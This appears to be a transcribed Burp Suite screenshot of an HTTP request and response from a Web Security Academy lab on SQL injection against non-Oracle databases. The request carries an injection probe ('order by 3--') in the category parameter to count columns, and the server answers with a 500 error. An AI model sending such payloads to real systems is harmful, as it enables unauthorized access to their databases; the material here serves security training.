 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+order+by+3-- HTTP/2
2 Host:
0a5200de049bbeb681c26135003e000f.web-security-academy
.net
3 Cookie: session=HZOyWlNyVB49UXWh8WuTIrIQu7OtdmY2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2423
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet
>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>